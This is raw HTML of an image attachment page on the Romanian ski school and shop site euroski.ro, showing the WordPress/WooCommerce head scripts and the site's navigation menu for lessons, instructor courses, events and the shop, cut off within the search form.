

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euroski.ro/h6-slider-img-8/
body_size: 13022
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>h6-slider-img-8 &#8211; EUROSKI®</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="MMsZuQvTFQk9UDgoLBguDnp3YbG9KNMITP5kXX7HwEg" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="EUROSKI® &raquo; Flux" href="https://euroski.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="EUROSKI® &raquo; Flux comentarii" href="https://euroski.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii EUROSKI® &raquo; h6-slider-img-8" href="https://euroski.ro/feed/?attachment_id=1144" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euroski.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/4.8.1/packages/woocommerce-blocks/build/vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://c0.wp.com/p/woocommerce/4.8.1/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css'  href='https://euroski.ro/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://euroski.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://euroski.ro/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xtrail-select-default-style-css'  href='https://euroski.ro/wp-content/themes/xtrail/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='xtrail-select-modules-css'  href='https://euroski.ro/wp-content/themes/xtrail/assets/css/modules.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-dripicons-css'  href='https://euroski.ro/wp-content/themes/xtrail/framework/lib/icons-pack/dripicons/dripicons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_elegant-css'  href='https://euroski.ro/wp-content/themes/xtrail/framework/lib/icons-pack/elegant-icons/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-font_awesome-css'  href='https://euroski.ro/wp-content/themes/xtrail/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-ion_icons-css'  href='https://euroski.ro/wp-content/themes/xtrail/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-linea_icons-css'  href='https://euroski.ro/wp-content/themes/xtrail/framework/lib/icons-pack/linea-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-linear_icons-css'  href='https://euroski.ro/wp-content/themes/xtrail/framework/lib/icons-pack/linear-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='qodef-simple_line_icons-css'  href='https://euroski.ro/wp-content/themes/xtrail/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xtrail-select-woo-css'  href='https://euroski.ro/wp-content/themes/xtrail/assets/css/woocommerce.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='xtrail-select-woo-responsive-css'  href='https://euroski.ro/wp-content/themes/xtrail/assets/css/woocommerce-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='xtrail-select-style-dynamic-css'  href='https://euroski.ro/wp-content/themes/xtrail/assets/css/style_dynamic.css?ver=1731417303' type='text/css' media='all' />
<link rel='stylesheet' id='xtrail-select-modules-responsive-css'  href='https://euroski.ro/wp-content/themes/xtrail/assets/css/modules-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='xtrail-select-style-dynamic-responsive-css'  href='https://euroski.ro/wp-content/themes/xtrail/assets/css/style_dynamic_responsive.css?ver=1731417303' type='text/css' media='all' />
<link rel='stylesheet' id='xtrail-select-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lora%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CMr+Dafoe%3A300%2C400%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://euroski.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/9.1.3/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.1/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https:\/\/euroski.ro\/cos\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.8.1/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://euroski.ro/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script async defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://euroski.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://euroski.ro/wp-json/wp/v2/media/1144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euroski.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://euroski.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 4.8.1" />
<link rel='shortlink' href='https://euroski.ro/?p=1144' />
<link rel="alternate" type="application/json+oembed" href="https://euroski.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuroski.ro%2Fh6-slider-img-8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://euroski.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feuroski.ro%2Fh6-slider-img-8%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1067965486971504', {}, {
    "agent": "woocommerce-4.8.1-2.6.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.8.1",
    "pluginVersion": "2.6.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://euroski.ro/wp-content/uploads/2022/08/icon.png" sizes="32x32" />
<link rel="icon" href="https://euroski.ro/wp-content/uploads/2022/08/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://euroski.ro/wp-content/uploads/2022/08/icon.png" />
<meta name="msapplication-TileImage" content="https://euroski.ro/wp-content/uploads/2022/08/icon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-1144 attachmentid-1144 attachment-png theme-xtrail woocommerce-no-js xtrail-core-1.0 xtrail-ver-1.0.1 qodef-grid-1300 qodef-empty-google-api qodef-wide-dropdown-menu-content-in-grid qodef-no-behavior qodef-dropdown-animate-height qodef-header-standard qodef-menu-area-shadow-disable qodef-menu-area-in-grid-shadow-disable qodef-menu-area-border-disable qodef-menu-area-in-grid-border-disable qodef-logo-area-border-disable qodef-logo-area-in-grid-border-disable qodef-header-vertical-shadow-disable qodef-header-vertical-border-disable qodef-side-menu-slide-from-right qodef-woocommerce-columns-3 qodef-woo-normal-space qodef-woo-pl-info-below-image qodef-woo-single-thumb-on-left-side qodef-woo-single-has-pretty-photo qodef-default-mobile-header qodef-sticky-up-mobile-header qodef-header-top-enabled qodef-search-covers-header wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    <div class="qodef-wrapper">
        <div class="qodef-wrapper-inner">
            	
		
	<div class="qodef-top-bar">
				
					<div class="qodef-grid">
						
			<div class="qodef-vertical-align-containers">
				<div class="qodef-position-left"><!--
				 --><div class="qodef-position-left-inner">
													<div id="text-7" class="widget widget_text qodef-top-bar-widget">			<div class="textwidget"></div>
		</div>			<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#fed620" style="color: #ffffff;;font-size: 12px;margin: 0px 15px 0px 0px;" href="https://www.facebook.com/euroski" target="_self">
				<span class="qodef-social-icon-widget  social_facebook     "></span>			</a>
						<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#fed620" style="color: #ffffff;;font-size: 12px;margin: 0px 15px 0px 0px;" href="https://www.instagram.com/euroski.ro" target="_self">
				<span class="qodef-social-icon-widget  social_instagram     "></span>			</a>
						<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#fed620" style="color: #ffffff;;font-size: 12px;margin: 0px 15px 0px 0px;" href="https://youtube.com/TheEuroski" target="_self">
				<span class="qodef-social-icon-widget  social_youtube     "></span>			</a>
						<a class="qodef-social-icon-widget-holder qodef-icon-has-hover"  style="font-size: 12px;margin: 0px 15px 0px 0px;" href="#" target="_self">
				<span class="qodef-social-icon-widget  social_linkedin     "></span>			</a>
														</div>
				</div>
				<div class="qodef-position-right"><!--
				 --><div class="qodef-position-right-inner">
																
			<a class="qodef-icon-widget-holder"  href="tel:%200745305908" target="_self" style="margin: 0px 35px 0px 0px">
				<span class="qodef-icon-element ion-iphone" style="font-size: 24px"></span>				<span class="qodef-icon-text " style="font-size: 12px">+4 0745 305908</span>			</a>
						
			<a class="qodef-icon-widget-holder"  href="#" target="_self" style="margin: 0px 35px 0px 0px">
				<span class="qodef-icon-element ion-android-time" style="font-size: 19px"></span>				<span class="qodef-icon-text " style="font-size: 12px">10.00 - 18.00</span>			</a>
						
			<a class="qodef-icon-widget-holder"  href="https://euroski.ro/contul-meu/" target="_self" style="margin: 0px 6px 0px 0px">
				<span class="qodef-icon-element ion-android-person" style="font-size: 19px"></span>				<span class="qodef-icon-text " style="font-size: 12px">Autentificare</span>			</a>
														</div>
				</div>
			</div>
				
					</div>
				
			</div>
	
	
<header class="qodef-page-header">
		
				
	<div class="qodef-menu-area qodef-menu-right">
				
						
			<div class="qodef-vertical-align-containers">
				<div class="qodef-position-left"><!--
				 --><div class="qodef-position-left-inner">
						
	
	<div class="qodef-logo-wrapper">
		<a itemprop="url" href="https://euroski.ro/" style="height: 66px;">
			<img itemprop="image" class="qodef-normal-logo" src="https://euroski.ro/wp-content/uploads/2022/08/euroski-logo-2022.png" width="174" height="133"  alt="logo"/>
			<img itemprop="image" class="qodef-dark-logo" src="https://euroski.ro/wp-content/uploads/2020/08/euroski-logo.png" width="451" height="344"  alt="dark logo"/>			<img itemprop="image" class="qodef-light-logo" src="https://euroski.ro/wp-content/uploads/2020/08/euroski-logo-r.png" width="451" height="344"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="qodef-position-right"><!--
				 --><div class="qodef-position-right-inner">
														
	<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
		<ul id="menu-fullscreen-menu" class="clearfix"><li id="nav-menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub narrow"><a href="https://euroski.ro/" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">INFO</span><i class="qodef-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/despre-noi/" class=""><span class="item_outer"><span class="item_text">Despre noi</span></span></a></li>
	<li id="nav-menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/servicii/" class=""><span class="item_outer"><span class="item_text">Servicii</span></span></a></li>
	<li id="nav-menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/echipa/" class=""><span class="item_outer"><span class="item_text">Echipa</span></span></a></li>
	<li id="nav-menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Scoala schi</span><i class="qodef-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6336" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/lectii-private/" class=""><span class="item_outer"><span class="item_text">Lectii private</span></span></a></li>
	<li id="nav-menu-item-6931" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/lectii-colective/" class=""><span class="item_outer"><span class="item_text">Lectii colective</span></span></a></li>
	<li id="nav-menu-item-8418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/testare-tehnica/" class=""><span class="item_outer"><span class="item_text">Testare tehnica</span></span></a></li>
	<li id="nav-menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/offpiste-experience/" class=""><span class="item_outer"><span class="item_text">Schi de tura</span></span></a></li>
	<li id="nav-menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/tarife-scoala-schi/" class=""><span class="item_outer"><span class="item_text">Tarife Scoala Schi</span></span></a></li>
	<li id="nav-menu-item-6715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=""><span class="item_outer"><span class="item_text">Info Scoala</span></span></a>
	<ul>
		<li id="nav-menu-item-6337" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/conditii-participare/" class=""><span class="item_outer"><span class="item_text">Conditii generale</span></span></a></li>
		<li id="nav-menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/nivele-tehnice/" class=""><span class="item_outer"><span class="item_text">Nivele tehnice</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Formare</span><i class="qodef-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/curs-formare-monitor-schi/" class=""><span class="item_outer"><span class="item_text">Curs formare monitor schi</span></span></a></li>
	<li id="nav-menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/documente-inscriere-curs-monitor/" class=""><span class="item_outer"><span class="item_text">Documente inscriere</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Events</span><i class="qodef-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-8049" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/workshop-perfectionare/" class=""><span class="item_outer"><span class="item_text">Workshop perfectionare</span></span></a></li>
	<li id="nav-menu-item-8072" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/workshop-offpiste-safety/" class=""><span class="item_outer"><span class="item_text">Workshop OFF PISTE SAFETY</span></span></a></li>
	<li id="nav-menu-item-8059" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/offpiste-experience/" class=""><span class="item_outer"><span class="item_text">Workshop schi de tura</span></span></a></li>
	<li id="nav-menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://worldsnowday.com/82-205/events/romania/vatra-dornei-ski-resort/world-snow-day-vatra-dornei" class=""><span class="item_outer"><span class="item_text">World Snow Day</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://euroski.ro/magazin/" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">SHOP</span><i class="qodef-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://euroski.ro/magazin/" class=""><span class="item_outer"><span class="item_text">Magazin</span></span></a></li>
	<li id="nav-menu-item-6340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://euroski.ro/contul-meu/" class=""><span class="item_outer"><span class="item_text">Contul meu</span></span></a>
	<ul>
		<li id="nav-menu-item-6311" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://euroski.ro/contul-meu/orders/" class=""><span class="item_outer"><span class="item_text">Comenzi</span></span></a></li>
		<li id="nav-menu-item-6314" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://euroski.ro/contul-meu/edit-account/" class=""><span class="item_outer"><span class="item_text">Detalii cont</span></span></a></li>
		<li id="nav-menu-item-6316" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://euroski.ro/contul-meu/lost-password/" class=""><span class="item_outer"><span class="item_text">Parolă pierdută</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
</ul>	</nav>

															<div class="qodef-shopping-cart-holder  qodef-shopping-cart-border"  >
				<div class="qodef-shopping-cart-inner">
					<a itemprop="url" class="qodef-header-cart qodef-header-cart-icon-pack"  href="https://euroski.ro/cos/" >
	<span class="qodef-sc-opener-icon"><i class="qodef-icon-ion-icon ion-ios-cart "></i><span class="qodef-sc-opener-count">0</span></span>
</a><div class="qodef-sc-dropdown">
	<div class="qodef-sc-dropdown-inner">
		<span class="qodef-empty-cart">No products in the cart.</span>	</div>
</div>				</div>
			</div>
						
			<a data-hover-color="#f5c900"  class="qodef-search-opener qodef-icon-has-hover qodef-search-icon-border qodef-search-opener-icon-pack" href="javascript:void(0)">
	            <span class="qodef-search-opener-wrapper" >
		            <i class="qodef-icon-ion-icon ion-search " ></i>		            	            </span>
			</a>
					<a class="qodef-side-menu-button-opener qodef-icon-has-hover qodef-side-menu-button-opener-predefined"  href="javascript:void(0)" style="margin: 0px 0px 0px 0px">
                <div class="qodef-side-menu-icon-holder">
                					<h6 class="qodef-side-menu-title" >contact</h6>
				
                    <span class="qodef-side-menu-icon qodef-icon-has-hover"  >
                        <span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span><span class="qodef-hm-line qodef-line-3"></span></span>                    </span>
                </div>
			</a>
							</div>
				</div>
			</div>
			
			</div>
			
		
		
	<form action="https://euroski.ro/" class="qodef-search-cover" method="get">
				<div class="qodef-form-holder-outer">
				<div class="qodef-form-holder">
					<div class="qodef-form-holder-inner">
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 250 242" enable-background="new 0 0 250 242" xml:space="preserve">
                            <path fill="none" stroke="#FED620" stroke-width="19" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
	                        M199,105.5c0,51.6-41.9,93.5-93.5,93.5C53.9,199,12,157.2,12,105.5C12,53.9,53.9,12,105.5,12C157.2,12,199,53.9,199,105.5z"/>
                            <line fill="none" stroke="#FED620" stroke-width="19" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="176.9" y1="173.5" x2="235.1" y2="224.6"/>
                        </svg>
						<input type="text" placeholder="Type Your Search..." name="s" class="qodef_search_field" autocomplete="off" required />
					</div>
                </div>
                <a class="qodef-search-close" href="#">
                    <span class="qodef-hm-lines">
                        <span class="qodef-hm-line qodef-line-1"></span>
